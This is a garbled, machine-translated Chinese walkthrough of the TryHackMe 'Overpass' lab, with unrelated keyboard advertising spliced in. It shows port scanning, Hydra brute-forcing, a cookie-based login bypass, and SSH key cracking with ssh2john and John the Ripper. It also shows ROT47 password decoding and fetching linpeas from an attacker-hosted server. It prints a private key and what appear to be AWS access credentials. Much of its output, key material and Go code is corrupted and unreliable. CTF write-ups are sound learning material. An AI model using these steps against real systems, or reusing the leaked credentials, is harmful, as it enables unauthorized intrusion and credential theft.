这次,我们将使用SSH2John使用TryHackme的立交桥从私钥中提取哈希,然后使用开膛手约翰识别密码。
立交桥甚至升级为特权,所以我希望您能够做到直到最后!
“ tryhackme-overpass: https://tryhackme.com/room/overpass ”
- 电容式非接触式系统独有的清脆打字感觉!
- REALFORCE首款无线兼容设备!有线连接也可用!
- 与 HHKB 不同,日语键盘布局没有任何怪癖,任何人都可以轻松使用!
- 配有拇指轮,水平滚动非常容易!
- 还拥有出色的降噪性能,安静舒适!
- 滚动可以在高速模式和棘轮模式之间切换!
准备
首先,选择“开始机器”以启动目标机器。
只要显示IP地址,就可以了。

立交桥
现在,让我们进入主要主题。
破解机器并在user.txt中获取标志
首先,尝试运行通常的nmap。
(hacklab㉿hacklab) - [〜]└─$ nmap -sv 10.10.61.71 1 rest NMAP 7.92(https://nmap.org),2023-07-24 08:49 jst nmap scan报告10.10.61.71 ins up(0.25s)。 Not shown: 998 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 80/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API) Service Info: OS: Linux; CPE:CPE:/O:Linux:Linux_kernel服务检测执行。请在https://nmap.org/submit/上报告任何不正确的结果。 NMAP完成:1个IP地址(1个主机)在57.24秒内进行扫描似乎22和80是开放的。
- 22:SSH
- 80:http

当我检查浏览器时,我看到了一个名为WELCOM的屏幕要立即通道。
让我们检查Gobuster,看看什么是端点。
(hacklab㉿hacklab) - [〜]└─$ gobuster dir -u http://10.10.61.71 -w/usr/share/dirb/dirb/wordlists/wordlists/wordlists/wordlists/wordlists/big.txt =========== gobuster v3.5 oj reeves v3.5 Oj reeves(@thecolonial) http://10.10.61.71 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/dirb/wordlists/big.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.5 [+] Timeout: 10s ===== 2023/07/24 08:58:34 Starting gobuster in directory enumeration模式====/关于us(状态:301)[尺寸:0] [ - > ofus/]/admin(状态:301)[尺寸:42] [ - >/admin/]/css(状态:301)[size:0] [ - > css/]/downloads/downloads/downloads(状态:301:301)[301)[size:0] [size/>下载] [ - >下载/img(size size size:size size:size size:size size:size size size size:size size:301)[301) /20470(99.96%)========== 2023/07/24 09:07:07完成=====似乎有一个称为“/admin/”的端点,无法从屏幕上移动。
我将尝试找到用户名和密码。
首先,我认为这里可能有一个员工帐户,所以我尝试使用Hydrora。
┌ - (hacklab㉿hacklab) - [〜/tryhackme/oftpass]└─$ cat userList.txt ninja ninja ninja ninja ninja pars pars pars pars szymex szymex szymex szymex szymex szymex szymex szymex bee bee bee bee bee bee bee bee bee irrandoracle muirlandoracle muirlandoracle muirlandoracle muirlandoracle muirlandoracle sendast admandand admin admandand管理

它不是特别受欢迎。
(hacklab㉿hacklab) - [〜/tryhackme/oftpass]└─$ hydra -l ./userlist.txt -p/usr/share/wordlists/wordlists/rockyou.txt 10.10.61.61.61.61.61.61.71 v9.2(c)2021由van Hauser/THC和David Maciejak撰写 - 请不要在军事或特勤局组织中或出于非法目的使用(这是无约束力的,这些***忽略了任何地方的法律和道德)。 HYDRA(https://github.com/vanhauser-thc/thc-hydra)从2023-07-24开始,09:26:22 [数据]最大16个任务每1服务器,总16个任务,258199182登录尝试(L:18/p:18/p:18/p:1434444444499),〜161399) http -post -form://10.10.61.71:80/api/login:userName =^用户^&password =^Pass^:f =不正确的凭据[尝试]目标10.10.61.71- login“ ninja” - ninja“ - pass” 123456“ 123456” - 1 of 25819919182 [CHILD CHILD 0.0/0/0)我查看了源代码,找到了cookie.js和login.js。
login.js具有登录功能,如果STATUSORCOOKIE不是“不正确的凭据”,则似乎设置了“ sessionToken”:statusorcookie”。

我将适当地设置cookie,然后尝试重新加载它们。

我有詹姆斯的SSH私钥。
记下您的私钥。
┌ - (hacklab㉿hacklab) - [〜/tryhackme/oftpass]└─$ cat键----开始RSA私有钥匙------ proc-type:4,加密的DEK-INFO:AES-128-CBC:9F85D92F342F34F4262626F134F13ABBC, LNu5wQBBz7pKZ3cc4TWlxIUuD/opJi1DVpPa06pwiHHhe8Zjw3/v+xnmtS3O+qiN JHnLS8oUVR6Smosw4pqLGcP3AwKvrzDWtw2ycO7mNdNszwLp3uto7ENdTIbzvJal 73/eUN9kYF0ua9rZC6mwoI2iG6sdlNL4ZqsYY7rrvDxeCZJkgzQGzkB9wKgw1ljT WDyy8qncljugOIf8QrHoo30Gv+dAMfipTSR43FGBZ/Hha4jDykUXP0PvuFyTbVdv bmxmr3xukkb6i6k/jljqwclrhpws0qrj718g/u8cqyx3ojmm0oo3jgoxyxxewgsz al5blqfhzjngoz+n5nhhzjngoz+n5nhhhhzjngoz+n5nhhhhhhhhhhhzjnhhh1obl1obl1tmsuir1tmsuirwyk7wt/9kvuilhvuilh3rhvibburhvibburhvib kkburhxrj2rj22r 3KwmS4Dm4AOtoPTIAmVyaKmCWopf6le1+wzZ/UprNCAgeGTlZKX/joruW7ZJuAUf ABbRLLwFVPMgahrBp6vRfNECSxztbFmXPoVwvWRQ98Z+p8MiOoReb7Jfusy6GvZk VfW2gpmkAr8yDQynUukoWexPeDHWiSlg1kRJKrQP7GCupvW/r/Yc1RmNTfzT5eeR OkUOTMqmd3Lj07yELyavlBHrz5FJvzPM3rimRwEsl8GH111D4L5rAKVcusdFcg8P 9BQukWbzVZHbaQtAGVGy0FKJv1WhA+pjTLqwU+c15WF7ENb3Dm5qdUoSSlPzRjze eaPG5O4U9Fq0ZaYPkMlyJCzRVp43De4KKkyO5FQ+xSxce3FW0b63+8REgYirOGcZ 4TBAPY+UZ34JXE8JELHRKV9XW/7ZG2LOKKMNLJG2YFIAPR9NZFVZS1FCCKCCM8 GFHEOT4YFWRXHUWWRXHU1FWRXHU1FJQJQJW/ exxouodqdaztjrxoyrnyotyf9wplhlrhapbakxzzvnsoerb3tjca8ydbksyasdcgy aipx52biobldhg8dmpapr1c1zrywt1lefkryfkt1lefkt7kkaaogbw3g5raszb5raszb5raszb5raszb5raszb5raszb544mqpx6wll+wk 6p7/wOX6WMo1MlkF95M3C7dxPFEspLHfpBxf2qys9MqBsd0rLkXoYR6gpbGbAW58 dPm51MekHD+WeP8oTYGI4PVCS/WF+U90Gty0UmgyI9qfxMVIu1BcmJhzh8gdtT0i n0lz5pky+rlxduaaA9KVWFSDIXNXJHEE1UWNDQQRVGBUVX6NUX+HFGXI9BSY68QT 8HIUKTESUKCV/IYHK1S+UW/H5AWTJSFMWQSFMWQS3BW+Y4IIWWW+y4iiww+y4iiwwww+y4iyyyyyyhk1s 4FMg3ng0e4/7HRYJSaXLQOKeNwcf/LW5dipO7DmBjVLsC8eyJ8ujeutP/GcA5l6z ylqilOgj4+yiS813kNTjCJOwKRsXg2jKbnRa8b7dSRz7aDZVLpJnEy9bhn6a7WtS 49TXTOI53ZB14 +ougkl4svjyyyiruqjrumierxadmbyf9wimhmhmlfelrmcofohrw2 +hl1khlttjzu8zj2y2y2y3hdhd6hd6hd66 hd66 ynjcigcigcigcigcigcddrmlbn9c5m0dm0d7gmjjjyykydnjjjjyyk 2CWK/MLN7+OHAAPAVDBKVM7/LGR9/SVPCEEOS6HTFBXBMSIV+eofzutujtymv8U7 -----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------(hacklab㉿hacklab) - [〜/tryhackme/oftpass]└─$ chmod 600键┌ - (hacklab㉿hacklab) - [〜/tryhackme/tryhackme/overpass]└- -rw -------- 1 Hacklab HackLab 1766 7月24日22:12密钥-RW-R ---- 1 Hacklab HackLab 129 7月24日09:15 UserList.txt我尝试了詹姆斯(James)的SSH,发现我需要一个密码。
(hacklab㉿hacklab) - [〜/tryhackme/awterpass]└─$ ssh -i key james@10.10.13.114主机的真实性'10 .10.10.13.114(10.10.13.114)'无法确定。 ED25519密钥指纹是SHA256:FHRAF0RJ+EFV1XGZSYEJWF5NYG0NYG0WSWKKEGSO5B+OSHK。您确定要继续连接(是/否/[指纹]),该键不知道其他名称吗?是警告:永久添加'10 .10.13.114'(ED25519)中已知主机列表。输入密钥“键”的密码: 使用SSH2John工具从钥匙中提取哈希,并尝试与开膛手约翰·约翰(John the Ripper)解密。
┌ - ─(hacklab㉿hacklab) - [〜/tryhackme/overanpass]└─$ locate ssh2john 130⨯/usr/share/johr/john/ssh2john.py/usr/share/share/johr/john/__pycache __pycache__/ssh2john.cpython-311.python-311.pyc ┌──(hacklab㉿hacklab)-[~/tryhackme/overpass] └─$ /usr/share/john/ssh2john.py key > hashes.txt ┌──(hacklab㉿hacklab)-[~/tryhackme/overpass] └─$ ll Total 150688 -rw-r--r-- 1 hacklab hacklab 2455 July 24 22:16 HASHES.TXT -RW-R--R-- 1 Hacklab Hacklab 154291403 7月24日22:13 Hydra.restore -RW ------ 1 Hacklab Hacklab 1766 1766 7月24日22:12 KEY -RW-RW-RW-RW-RW-RW-RW-RW-RW-rw-rw-rw-hacklab Hacklab Hacklab Hacklab Hacklab Hacklab Hacklab Hacklab Hacklab 129 7月24日7月24 09:15 UBERLIST.TXT ┌ - ─(hacklab㉿hacklab) - [〜/tryhackme/awterpass]└─$ cat Hashes.txt键:$ sshng $ 1 $ 1 $ 1 $ 16 $ 16 $ 9F85D92F342F4262626F13A7493AB48F337 $ 1200 $ 1200 $ 1200
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass] └─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt Using default input encoding: UTF-8 Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status james13 (key) 1g 0:00:00:00 DONE (2023-07-24 22:18) 100.0g/s 1337KP/S 1337KC/S 1337KC/S PINK25..HONOLULU使用“ -Show”选项可靠地显示所有破裂的密码。密码似乎是“ JAMES13”。
现在,让我们使用SSH连接。
(hacklab㉿hacklab) - [〜/tryhackme/awertpass]└─$ ssh -i key james@10.10.13.114输入密钥'键'的密码':欢迎使用Ubuntu 18.04.4 lts(GNU/Linux/linux/linux 4.15.0-15.0-108-generic x86_64) https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Mon Jul 24 13:19:19 UTC 2023 System load: 0.02 Processes: 88 Usage of /: 22.3% of 18.57GB Users logged in: 0 Memory usage: 12% IP address for eth0: 10.10.13.114 Swap usage: 0% 47 packages can要更新。 0更新是安全更新。上次登录:星期六6月27日04:45:40 2020从192.168.170.1 James@Overpass-Prod:〜$ 我设法安全进入服务器!
有user.txt,因此请检查内容,然后完成!
james@overpass-prod:~$ ll total 48 drwxr-xr-x 6 james james 4096 Jun 27 2020 ./ drwxr-xr-x 4 root root 4096 Jun 27 2020 ../ lrwxrwxrwx 1 james james 9 Jun 27 2020 .bash_history -> /dev/null -rw-r--r-- 1 james james 220 Jun 27 2020 .bash_logout -rw-r--- 1 james詹姆斯3771 2020年6月27日。 drwx-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ 2020 TODO.TXT -RW-RW-R-1 James James 38 2020 2020 user.txt james@overpass-prod:〜$ cat user.txt thm {65C1AAF000505050505056996822C6281E6BF7}回答

升级您的特权,并将标志在root.txt中获取
接下来,您将升级为根。
现在,我将查看我感兴趣的文件。
James@Overpass-prod:〜$ cat todo.txt要做:>更新Overpass'加密,Muirland一直抱怨它不够强,>将密码写入粘稠的音符上,以便我不要忘记它。等等,我们成为密码管理器。我为什么不使用它? >测试MACOS的立交桥,它构建正常,但我不确定它实际上可以工作>询问Paradox他如何使自动化的构建脚本正常工作以及构建的去向。他们没有在网站上更新----翻译--------更新立交桥加密。 >将密码写在粘稠的笔记上,这样您就不要忘记了。等待并创建密码管理器。你不应该只用吗? >测试MacOS上的立交桥。 >询问悖论如何使自动构建脚本可用以及构建的去向。网站未更新我看了“ .overpass”的内容。
它似乎具有加密密码。
JAMES@Overpass-Prod:〜$ CAT .Overpass,LQ?2> 6QIQ $ JDE6> Q [QA2DDQIQD2J5C2H?= J:?8A:?8A:4EFC6QN。我记得我早些时候在浏览器中检查时,我能够下载源代码,因此我会检查源。

显然他正在使用Rot47。
包装主要导入(“ bufio”“编码/json”“ fmt”“ io/ioutil”“ OS”“ os”“ strconv”“ strings”“ github.com/mitchellh/go-homedir”)type passListEntry struct struct {name string {name string' https://socketloop.com/tutorials/golang-rotate-47-caesar-cipher-by-47-characters-characters-characters-characters-example-example func rot47(input String)字符串{var Result {var Result [] for I:= rangage input [:rangage input [:range input [:len(input)] append(结果,字符串(33+((J+14)%94))))}} else {result = append(结果,string(input [i]))}} return strings.join.join(result,“”)} //加密凭据并将其写入文件。 func savecredstofile(filepath string,passList [] passListEntry)字符串{file,err:= os.openfile(filepath,os.o_trunc | os.o_create | os.o_wronly,0644,0644)如果erry! := rot47(credstojson(passList))如果_,err:= file.writestring(stringTowrite); err!= nil {fmt.println(err.Error())返回err.Error()}返回“成功”} //加载来自加密的文件func func func loadscredsfromfile(filepath string(filepath string)([[] passListEntry,string,string,string) fmt.println(err.Error())返回零,“无法打开或读取文件”} //解密密码buff = []字节(rot47(string(buff))//加载密码var passList [var passList [passlistList [] passListEntry rist rir = json.unmarshal(json.unmarshal(buff&passlist)ifer! nil,“无法加载信用”}返回pastlist,“ ok”} //将凭据数组转换为json func credstojson(passList [] passListEntry)字符串{字符串(JSONBUFFER)} // PYTHON样式输入函数func输入(提示字符串)字符串{fmt.print(stript)scanner:= bufio.newscanner(os.stdin)if scanner.scan()if scanner.scan(){return scanner.text() passListEntry){//我能做的最好的搜索是我能做的最好的,史蒂夫说是oh oh log n noce n in Index,entry,entry:= range passList {ifentry.name == serviceName {retort}},entry}}} return}} return -returan -1,passListEntry {}} func getpwdfforService(func getpwdfforservice werslistlistlistlistlistlistlistlist intriste {passellist intrist intrist intriste {] := services erearch(passList,serviceName)如果index!= -1 {return entry.pass}返回“未找到”} func setpwdforservice(passList [passListList [] passListentry,serviceName string,newpwd string string)newpwd string) entry.Pass = newPwd passlist[index] = entry return passlist } //If it doesn't, create an entry entry = passListEntry{Name: serviceName, Pass: newPwd} passlist = append(passlist, entry) return passlist } func deletePwdByService(passlist []passListEntry, serviceName string) (resultList []passListEntry, status string) { index, _ := serviceSearch(passlist, serviceName) if index != -1 { //remove Pwd from passlist resultList = append(passlist[:index], passlist[index+1:]...) status = "Ok" return } return passlist, "Pass not found" } func printAllPasswords(passlist []passListEntry) { for _, entry := range passList {fmt.println(entry.name,“ \ t”,entry.pass)}} func main(){credspath,err:= homedir.expand(“〜/.overpass”)如果err!= err!= nil {fmt.println(fmt.println) fromfile(credspath)如果状态!=“ ok” {fmt.println(status)fmt.println(“继续使用新密码文件。服务\ n“ +” 2 \ tset或更新服务的服务\ n“ +” +“ 3 \ tdelete密码\ n” +“ 4 \ tretrieve all passswers \ n” +“ 5 \ dexit \ n”)对于选项> 5 ||选项<1 {optionsTring:= input(“选择一个选项:\ t”)optionChoice,err:= strconv.atoi(optionstring)如果err!= nil ||选项> 5 || optionChoice <1 {fmt.println(“请输入有效号码”)}} option = optionChoice}开关选项{case 1:case 1:case 1:= input(“输入服务名称:\ t”)getpwdforservice(passList,passlist,passlist,case 2:case 2:case 2:service)case 2:service 2:service:= input:= input:= input(= input:= inter Service name:\ t“ enter newp pass) setPwdforService(pastlist,service,newpwd)savecredstofile(credspath,passlist)案例3:服务:= input(“输入服务名称:\ t”)pastlist,status:= deletepwdbyservice(deletepwdbyservice(passlist,service)if status! printallPasswords(passList)}}}我将尝试使用Cyberchef解密。

[{“ name”:“ system”,“ pass”:“ saydrawnlyingpicture”}]现在我知道了密码,我尝试了sudo -L,但是它不起作用,所以我会想到另一种方法。
James@Overpass-prod:〜$ sudo -l [sudo]詹姆斯的密码:对不起,用户詹姆斯不得在覆盖物中运行sudo。顺便说一句,似乎可以正常解密。 。 。
james@overpass-prod:~$ overpass Welcome to Overpass Options: 1 Retrieve Password For Service 2 Set or Update Password For Service 3 Delete Password For Service 4 Retrieve All Passwords 5 Exit Choose an option: 4 System saydrawnlyingpicture --- Translation --- Welcome to Overpass Option 1 Get a Password for Service 2 Set or Update Password for Service 3 Delete Password for Service 4 Get all Passwords 5 Exit Select an option: 4使用LinPease,我们将在设置中列出导致机器特权升级的缺陷
在本地机器上,下载linpeas。
(hacklab㉿hacklab) - [〜/tryhackme/awterpass]└─$ wget https://github.com/carloppolop/peass-ng/releases/latest/latest/latest/linpoas/linpeas.sh.sh.sh.sh 使用Python设置简单的服务器,并从目标机器中获取。
┌ - ─(hacklab㉿hacklab) - [〜/tryhackme/oftpass]└─$ sudo python3 -m http.server 80 [sudo] hacklab密码:在0.0.0.0.0端口80(http://0.0.0.0.0.0.0.0.80/)上为HTTP服务James@Overpass-Prod:〜$ WGET http://10.110.90/linpeas.sh -2023-07-24 14:44:44:28-- http://10.110.90/linpeas.sh连接到10.18.110.90:80 ...连接。发送的http请求发送,等待响应... 200可以:676203(660K)[text/x-sh]保存到:'linpeas.sh'linpeas.sh 100%[===============================>] 660.35k 322kb/s 2.1S 2023-07-24-24-24-24 14:44:44:44:44:31(322 KB/SAVE) [676203/676203]下载后,授予执行权限并尝试运行它。
James@Overpass-Prod:〜$ CHMOD +X LINPEAS.SH JAMES@OVERAPS-POD:〜$ ./linpeas.sh /--- \ |你喜欢豌豆吗? | |--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- version: https://github.com/sponsors/carlospolop | |在Twitter上关注:@hacktricks_live | |尊重HTB:sirbroccoli | | |----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- \ ---/ linpeas-ng由Carloplop Advisory:该脚本应仅用于授权的渗透测试和/或教育目的。任何对该软件的错过都不是作者或任何其他合作者的责任。在您自己的计算机和/或计算机所有者的许可下使用它。 Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist LEGEND: RED/YELLOW: 95% a PE vector RED: You should take a look to it LightCyan: Users with console Blue: Users without console & mounted devs Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)Lightmagenta:您的用户名开始linpeas。缓存可信文件夹...╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════7.5.0-3ubuntu1〜18.04))#109-ubuntu smp fri jun 19 11:33:10 UTC 2020 UTC 2020用户和组:uid = 1001(james)gid = 1001(詹姆斯)组= 1001 = 1001(詹姆斯)(詹姆斯)(詹姆斯)(詹姆斯)主机:overpass intame:overpass-prod wrable for fornet Fornet fornet fornet /dev /shs /shs /shs /shs /shsm [linp /shsm [linp put /bnp put /bnp put /bnm [+] hosts, learn more with -h) [+] /bin/bash is available for network discovery, port scanning and port forwarding (linpeas can discover hosts, scan ports, and forward ports. Learn more with -h) [+] /bin/nc is available for network discovery & port scanning (linpeas can discover hosts and scan ports, learn more with -h) Caching directories . 。 。 。 。完成╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits linux版本4.15.0-108-generic(buildd@lcy01-Amd64-013) 19 11:33:10 UTC 2020 Distributor ID: Ubuntu Description: Ubuntu 18.04.4 LTS Release: 18.04 Codename: bionic ╔══════════╣ sudo version ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version sudo version 1.8.21p2 ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/local/sbin:/usr/locar/bin:/usr/sbin:/usr/bin:/sbin:/sbin:/usr/gasme:/usr/usr/local/local/gans:/usr/usr/local/local/go/go/go/bin in/dev吗? (限制20)磁盘╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════0 0╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ Google云平台? ...没有═╣AWS ECS? ....没有grep: /etc /motd:没有这样的文件或目录═╣aws ec2? ....是的═╣aws ec2 beanstalk? ....没有═╣═╣aws lambda? ....没有AWS CodeBuild? ....没有滴吗? ....没有IBM云VM? .....没有═╣azure vm? .....没有═╣azure应用? ..... No ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════ { "Code" : "Success", "LastUpdated" : "2023-07-24T13:51:04Z", "AccountId" : "739930428441" } ══╣ Network Info Mac: 02:3c:53:4d:e1:f7/ Owner ID: 739930428441 Public Hostname: Security Groups: AllowEverything Private IPv4s:子网IPv4:10.10.0.0/16 PrivateIPV6S:子网IPv6:公共IPv4S:══╣IAM角色══╣用户数据EC2 Secudentials {“代码”:“成功”,“ lastupped”:“ 2023-07-24t13:” 2023-07-24t13:51:51:51:51:41:41:41Z“,” type type type aws-aws-aws-aws-aws-aws-accesseces “ ASIA2YR2KKQM7T2MD5MD”,“ secretAccesskey”:“ yo2eociaobsljagttbu+q1gcmzbmoff91k16tiy3”,token“: ” IQOJB3JPZ2LUX2VJEH4ACWV1LXDLC3QTMSJGMEQCIDZHYI8RMOBK6FISN+GMXBNPMVTK489JJJAZEBU5 MIAS7AIAZUHJ3JYVO6KENZVBQNXHNB6YDPLXPOO7FI2OGD9NTOIRGBAGXEAMADDCZOTKZMDQYODQ0MSIM luxz8cmpfpzxi32ckqme2e8vpi5xt6aoofkll4eqvtmrqnmmqoiq+rp79hvcaxaxkavczczcssshmzhmiiiwalg yokydemyv7kv+jlorpmxasjhdlck0 // rttcmnvwqjzc3lvrfinn20xgvn8ciza42cvchzvql30kl30kufni/m 1ZG5A4WBLSYKDGUIVJUAUYYAMZ6SLHJ83SGH9MBHADWMMURTV4ECOD1P1N4KGEGGEN7J/OMEHHEHBQF8ANXV CVIVFV8LVO430HJPBTFLCBK43RLS14NUUPGUEUECVFC6KGQBQ7MVVLGJX6NZL2PW7YBYJP/HCX0SFZIRNJ vvcgyyftqac89gq4bgidrl1vk1xfogex5ad4a0622c80h5erq2ubsjsudmt3hgx3chcixejlnfhuecmtnia zki/pmsx4uvhodrgic83bggwaouue49lvnjno+8x+sszo0oj2mpymitkiwt+jooj061d/oadjnvuqatvw F0QYL67PN2SDF4RGZGH4EOF/HZE1F7G8TAIFXNLLWJFS+TEMHAIOHCQCCHQS6BNPBMG0ZSS6FJBREGW6NJC OUWTJWKD2Y/7WFVOI84LSR3O2HX4/UVISIMLI1JOJMXWUREFQXHGBZIQA47J/FOUWQBXDP+V3SU+wyxml JIXATUVWWF2IUV6O9NIWRFPHYE8C586+722MTFWO8/HPAL8YPGFOZR8RU8RU8ML7WCYCOZOEYWIATECSGP1VZ 